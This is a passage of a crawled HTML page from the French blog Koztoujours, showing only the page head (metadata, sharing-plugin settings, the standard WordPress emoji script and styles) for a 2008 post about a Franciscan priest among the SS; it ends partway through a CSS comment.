

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.koztoujours.fr/un-franciscain-chez-les-ss
body_size: 27647
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="fr-FR"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="fr-FR"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="fr-FR"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="fr-FR"> <!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Un franciscain chez les SS | Koztoujours</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.koztoujours.fr/xmlrpc.php">
	<link rel="stylesheet" href="https://www.koztoujours.fr/wp-content/themes/compasso/style.css">
	<!--[if lt IE 9]>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Koztoujours &raquo; Flux" href="https://www.koztoujours.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Koztoujours &raquo; Flux des commentaires" href="https://www.koztoujours.fr/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Koztoujours &raquo; Un franciscain chez les SS Flux des commentaires" href="https://www.koztoujours.fr/un-franciscain-chez-les-ss/feed" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/www.koztoujours.fr\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/www.koztoujours.fr\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/www.koztoujours.fr\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"0513e5af65ae04324ba8960777f92396","url_components":{"year":"2008","monthnum":"08","day":"20","hour":"17","minute":"41","second":"26","post_id":"881","postname":"un-franciscain-chez-les-ss","category":"non-classe"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='0513e5af65ae04324ba8960777f92396' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Koztoujours' />
<meta name='shareaholic:language' content='fr-FR' />
<meta name='shareaholic:url' content='https://www.koztoujours.fr/un-franciscain-chez-les-ss' />
<meta name='shareaholic:keywords' content='tag:eglise, tag:foi, tag:histoire, tag:religion, cat:non classé, type:post' />
<meta name='shareaholic:article_published_time' content='2008-08-20T17:41:26+02:00' />
<meta name='shareaholic:article_modified_time' content='2008-08-20T17:41:26+02:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:site_id' content='0513e5af65ae04324ba8960777f92396' />
<meta name='shareaholic:wp_version' content='9.7.13' />
<meta name='shareaholic:image' content='https://www.koztoujours.fr/wp-content/uploads/2008/08/franciscain.jpg' />
<!-- Shareaholic Content Tags End -->
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.koztoujours.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=69ce06c7917f6b82f95802dbaeafd3a8"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/reusable-blocks/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/patterns/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='drop_shadow_block-style-css-css' href='https://www.koztoujours.fr/wp-content/plugins/drop-shadow-boxes/block/blocks.style.build.css?ver=1.7.14' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cwp-style-css' href='https://www.koztoujours.fr/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-css' href='https://www.koztoujours.fr/wp-content/themes/compasso/css/skin.php?c=2790b0&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaqueries-css' href='https://www.koztoujours.fr/wp-content/themes/compasso/css/mediaqueries.css?ver=69ce06c7917f6b82f95802dbaeafd3a8' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.koztoujours.fr/wp-content/themes/compasso/css/prettyPhoto.css?ver=69ce06c7917f6b82f95802dbaeafd3a8' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-floating-button-css-css' href='https://c0.wp.com/p/jetpack/15.2/modules/subscriptions/subscribe-floating-button/subscribe-floating-button.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.2/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.koztoujours.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.koztoujours.fr/wp-json/wp/v2/posts/881" /><link rel="canonical" href="https://www.koztoujours.fr/un-franciscain-chez-les-ss" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.koztoujours.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.koztoujours.fr%2Fun-franciscain-chez-les-ss" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.koztoujours.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.koztoujours.fr%2Fun-franciscain-chez-les-ss&#038;format=xml" />

<!-- Start Simple Author Highlighter -->
<style type="text/css">
.bypostauthor {background-color: #fefee2 !important; color: #03224C ;}
.comment-author- {background-color:  !important; color:  ;}
</style>
<!-- Stop Simple Author Highlighter -->
		<style type="text/css">
						ol.footnotes li {list-style-type:decimal;}
								</style>
			<style>img#wpstats{display:none}</style>
		<link rel="Shortcut Icon" type="image/x-icon" href="https://www.koztoujours.fr/wp-content/uploads/2014/03/QCm4Y3GL1.jpeg">		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style type="text/css" media="screen">body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;padding:17px 16px;border:1px solid #000;background:#272727;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-ms-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-moz-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-o-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-khtml-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-icab-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-webkit-border-radius:30px;-moz-border-radius:30px;-icab-border-radius:30px;-khtml-border-radius:30px;border-radius:30px}#dynamic-to-top:hover{background:#4e9c9c;background:#272727 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 255, 255, .2 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#272727 -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -moz-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#272727;background:#272727 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#272727 -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top span{display:block;overflow:hidden;width:14px;height:12px;background:url( https://www.koztoujours.fr/wp-content/plugins/dynamic-to-top/css/images/up.png )no-repeat center center}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f4ff; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Un franciscain chez les SS" />
<meta property="og:url" content="https://www.koztoujours.fr/un-franciscain-chez-les-ss" />
<meta property="og:description" content="Enfer unt contrition ! Il y avait donc un franciscain chez les SS. Scandaleuse approbation de l’idéologie nazie par un prêtre catholique ? Odieuse collusion morale ? Au contraire. La longue fréquen…" />
<meta property="article:published_time" content="2008-08-20T15:41:26+00:00" />
<meta property="article:modified_time" content="2008-08-20T15:41:26+00:00" />
<meta property="og:site_name" content="Koztoujours" />
<meta property="og:image" content="https://www.koztoujours.fr/wp-content/uploads/2008/08/franciscain.jpg" />
<meta property="og:image:width" content="112" />
<meta property="og:image:height" content="179" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="fr_FR" />
<meta name="twitter:text:title" content="Un franciscain chez les SS" />
<meta name="twitter:image" content="https://www.koztoujours.fr/wp-content/uploads/2008/08/franciscain.jpg?w=144" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2016/11/koz-bleu2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2016/11/koz-bleu2.png?fit=80%2C80&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2016/11/koz-bleu2.png?fit=80%2C80&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2016/11/koz-bleu2.png?fit=80%2C80&#038;ssl=1" />
<link rel="micropub_media" href="https://www.koztoujours.fr/wp-json/micropub/1.0/media" />
<link rel="micropub" href="https://www.koztoujours.fr/wp-json/micropub/1.0/endpoint" />
		<style type="text/css" id="wp-custom-css">
			/*
Bienvenue dans l’éditeur CSS de l’extension Design !

CSS (Cascading Style Sheets) est un langage qui fournit des informations à
votre navigateur concernant le style de la page web que vous visitez. Vous
pouvez maintenant supprimer ces commentaires et commencer à ajouter votre
propre code CSS.

Par défaut, cette feuille de style sera chargée après la feuille de
style de votre thème, ce qui veut dire que les nouvelles règles que vous
ajouterez ici pourront remplacer celles créées par le thème.

Vous pouvez donc ajouter ici les changements que vous souhaitez apporter à
